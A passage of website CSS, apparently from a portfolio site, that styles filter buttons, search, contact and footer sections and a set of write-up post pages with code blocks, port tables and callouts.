  display: inline-flex;
  align-items: center;
  gap: 5px;
  width: auto;
  padding: 0;
  border: none;
  border-bottom: 1px solid transparent;
  background: none;
  color: var(--muted);
  font-size: 13px;
  font-family: var(--sans);
  cursor: pointer;
  margin-bottom: 0;
  border-radius: 0;
}

.filter-btn:hover { background: none; color: var(--text); }

.filter-btn.active {
  background: none;
  color: var(--text);
  border: none;
  border-bottom: 1px solid var(--muted);
}

.filter-btn .dot { display: none; }
.filter-right { display: inline-flex; align-items: center; gap: 4px; }

.cnt {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--muted);
  background: none;
  padding: 0;
  min-width: 0;
}

.cnt::before { content: "("; }
.cnt::after  { content: ")"; }

.main { min-width: 0; }

.search-wrap { position: relative; margin-bottom: 1rem; }
.search-prefix { display: none; }

.search-input {
  width: 100%;
  max-width: 22rem;
  background: var(--bg2);
  border: 1px solid var(--border);
  border-radius: 0;
  padding: 7px 10px;
  font-size: 14px;
  font-family: var(--sans);
  color: var(--text);
  outline: none;
}

.search-input::placeholder { color: var(--muted); }
.search-input:focus { border-color: var(--muted); }

.results-bar { margin-bottom: 0.5rem; }

.results-label { font-family: var(--mono); font-size: 11px; color: var(--muted); }
.results-label span { color: var(--subtle); }

.empty-state {
  padding: 2rem 0;
  text-align: left;
  color: var(--muted);
  font-size: 14px;
  font-family: var(--sans);
}

.empty-state::before { content: none; }

/* Dot colours are unused now but kept so markup doesn't break. */
.dot-blue, .dot-green, .dot-purple,
.dot-yellow, .dot-red, .dot-amber { background: var(--muted); }

/* ── CONTACT ─────────────────────────────── */

.contact-page {
  max-width: 780px;
  margin: 0 auto;
  padding: 2.75rem 1.5rem 4rem;
  min-height: 0;
  display: block;
}

.contact-page-inner { max-width: 100%; }

.contact-header { margin-bottom: 1.75rem; }

.contact-title {
  font-size: 1.25rem;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 0.4rem;
  letter-spacing: -0.01em;
}

.contact-title::before { content: none; }

.contact-lead {
  color: var(--subtle);
  font-size: 15px;
  max-width: 34rem;
}

.contact-links-list {
  display: flex;
  flex-direction: column;
  gap: 0;
  border-top: 1px solid var(--border);
}

.contact-card {
  display: flex;
  align-items: baseline;
  justify-content: flex-start;
  gap: 0.9rem;
  background: none;
  border: none;
  border-bottom: 1px solid var(--border);
  border-radius: 0;
  padding: 0.8rem 0;
  text-decoration: none;
  transform: none !important;
}

.contact-card:hover { border-color: var(--border); }
.contact-card:hover .contact-card-name { color: var(--link); }

.contact-card-left {
  display: flex;
  align-items: baseline;
  gap: 0.9rem;
  flex-wrap: wrap;
}

.contact-card-icon { display: none; }

.contact-card-name {
  font-size: 15px;
  font-weight: 500;
  color: var(--text);
  margin-bottom: 0;
}

.contact-card-handle {
  font-family: var(--mono);
  font-size: 12px;
  color: var(--muted);
}

.contact-card-arrow { display: none; }

.contact-links { display: flex; gap: 1rem; flex-wrap: wrap; margin-top: 1.25rem; }

.contact-link {
  display: inline-block;
  background: none;
  border: none;
  border-bottom: 1px solid var(--border);
  border-radius: 0;
  padding: 0;
  text-decoration: none;
  color: var(--link);
  font-size: 14px;
}

.contact-link:hover { border-bottom-color: var(--link); color: var(--link); }
.contact-link .link-icon { display: none; }

.contact-intro { color: var(--subtle); font-size: 15px; max-width: 34rem; }

/* ── FOOTER ──────────────────────────────── */

footer {
  border-top: 1px solid var(--border);
  max-width: 780px;
  margin: 0 auto;
  padding: 1.25rem 1.5rem 2.5rem;
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  gap: 1rem;
  font-family: var(--mono);
  font-size: 11px;
  color: var(--muted);
}

.footer-back { color: var(--muted); text-decoration: none; }
.footer-back:hover { color: var(--text); text-decoration: none; }

/* ── RESPONSIVE ──────────────────────────── */

@media (max-width: 640px) {
  body { font-size: 15px; }
  nav { padding: 1.25rem 1.1rem 0.9rem; gap: 0.75rem; }
  .nav-links { gap: 1rem; }
  #hero { padding: 2.5rem 1.1rem 2rem; }
  section { padding: 2rem 1.1rem; }
  .page-header { padding: 2rem 1.1rem 1.25rem; }
  .layout { padding: 1.25rem 1.1rem 3rem; }
  .contact-page { padding: 2rem 1.1rem 3rem; }
  footer { padding: 1.25rem 1.1rem 2rem; flex-direction: column; gap: 0.4rem; }
  .sidebar { gap: 1rem; flex-direction: column; }
}
</file>
<file: writeup.css>
/* ============================================
   Writeup / project post pages
   ============================================ */

.writeup-hero {
  max-width: 780px;
  margin: 0 auto;
  padding: 2.5rem 1.5rem 1.5rem;
  border-bottom: 1px solid var(--border);
  background: none;
}

.writeup-hero-inner { max-width: 100%; }

.writeup-back a {
  font-family: var(--sans);
  font-size: 13px;
  color: var(--muted);
  text-decoration: none;
  display: inline-block;
  margin-bottom: 1.25rem;
}

.writeup-back a::before { content: "\2190\00a0"; }
.writeup-back a:hover { color: var(--text); }

.writeup-meta-top {
  display: flex;
  align-items: baseline;
  gap: 0.6rem;
  margin-bottom: 0.5rem;
  font-family: var(--mono);
  font-size: 11px;
  color: var(--muted);
}

.writeup-title {
  font-size: 1.4rem;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 0.5rem;
  line-height: 1.3;
  letter-spacing: -0.01em;
}

.writeup-title::before { content: none; }

.writeup-subtitle {
  font-size: 15px;
  color: var(--subtle);
  max-width: 36rem;
  margin-bottom: 0.9rem;
}

.writeup-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-bottom: 0.6rem;
}

.writeup-date {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--muted);
}

.writeup-date a { color: var(--muted) !important; text-decoration: none; }
.writeup-date a:hover { color: var(--text) !important; }

/* ── BODY ────────────────────────────────── */

.writeup-body {
  max-width: 780px;
  margin: 0 auto;
  padding: 1.75rem 1.5rem 4rem;
  display: block;
}

/* ── TABLE OF CONTENTS ───────────────────── */

.writeup-toc {
  position: static;
  padding-bottom: 1.25rem;
  margin-bottom: 1.75rem;
  border-bottom: 1px solid var(--border);
}

.toc-label {
  font-family: var(--mono);
  font-size: 11px;
  letter-spacing: 0;
  text-transform: lowercase;
  color: var(--muted);
  margin-bottom: 0.5rem;
  padding-bottom: 0;
  border-bottom: none;
}

.toc-label::before { content: none; }

.writeup-toc ul {
  list-style: none;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 0.3rem 1rem;
}

.writeup-toc a {
  font-size: 13px;
  color: var(--muted);
  text-decoration: none;
  padding: 0;
  border-left: none;
  display: inline;
}

.writeup-toc a:hover { color: var(--text); border-left: none; background: none; }

/* ── ARTICLE ─────────────────────────────── */

.writeup-content { max-width: 36rem; min-width: 0; }

.writeup-content section {
  max-width: none;
  margin: 0 0 2.25rem;
  padding: 0;
  border: none;
}

.writeup-content section:last-child { margin-bottom: 0; }

.writeup-content h2 {
  font-size: 15px;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 0.75rem;
  padding-bottom: 0;
  border-bottom: none;
}

.writeup-content h2::before { content: none; }

.writeup-content h3 {
  font-size: 14px;
  font-weight: 600;
  color: var(--subtle);
  margin: 1.5rem 0 0.5rem;
}

.writeup-content p {
  font-size: 15px;
  color: var(--subtle);
  margin-bottom: 0.85rem;
}

.writeup-content p:last-child { margin-bottom: 0; }

.writeup-content ul {
  margin: 0.5rem 0 0.9rem 1.15rem;
  display: block;
}

.writeup-content li {
  font-size: 15px;
  color: var(--subtle);
  margin-bottom: 0.3rem;
}

.writeup-content a { color: var(--link); }

.writeup-content code {
  font-family: var(--mono);
  font-size: 13px;
  background: var(--bg3);
  border: none;
  padding: 1px 4px;
  border-radius: 2px;
  color: var(--text);
}

/* ── CODE BLOCKS ─────────────────────────── */

.code-block {
  background: var(--bg2);
  border: 1px solid var(--border);
  border-radius: 0;
  overflow: hidden;
  margin: 0.9rem 0;
}

.code-label {
  font-family: var(--mono);
  font-size: 11px;
  letter-spacing: 0;
  text-transform: lowercase;
  color: var(--muted);
  padding: 5px 12px;
  border-bottom: 1px solid var(--border);
  background: none;
}

.code-block pre {
  font-family: var(--mono);
  font-size: 13px;
  color: var(--text);
  padding: 0.85rem 1rem;
  overflow-x: auto;
  line-height: 1.6;
  margin: 0;
  white-space: pre;
}

/* ── DATA TABLES (ports, stats) ──────────── */

.info-grid {
  background: none;
  border: none;
  border-top: 1px solid var(--border);
  border-radius: 0;
  overflow: hidden;
  margin: 0.9rem 0;
}

.info-row {
  display: flex;
  align-items: baseline;
  gap: 1rem;
  padding: 6px 0;
  border-bottom: 1px solid var(--border);
  font-size: 14px;
}

.port {
  font-family: var(--mono);
  color: var(--text);
  min-width: 8.5rem;
  font-size: 13px;
  flex-shrink: 0;
}

.service { color: var(--subtle); font-size: 14px; }

/* ── CALLOUTS ────────────────────────────── */

.callout {
  border-radius: 0;
  padding: 0.75rem 0 0.75rem 0.9rem;
  margin: 1rem 0;
  border-left: 2px solid var(--border);
  background: none !important;
}

.callout-title {
  font-family: var(--mono);
  font-size: 11px;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: lowercase;
  margin-bottom: 0.35rem;
  color: var(--muted) !important;
}

.callout-success, .callout-info, .callout-warning {
  background: none;
  border-color: var(--border);
}

.callout p, .callout li {
  font-size: 14px;
  color: var(--subtle);
}

.callout ul { margin: 0.25rem 0 0 1.05rem; }

/* ── RESPONSIVE ──────────────────────────── */

@media (max-width: 640px) {
  .writeup-hero { padding: 2rem 1.1rem 1.25rem; }
  .writeup-body { padding: 1.5rem 1.1rem 3rem; }
  .code-block pre { font-size: 12px; }
  .port { min-width: 6.5rem; }
  .info-row { flex-direction: column; gap: 0.1rem; }
}
</file>
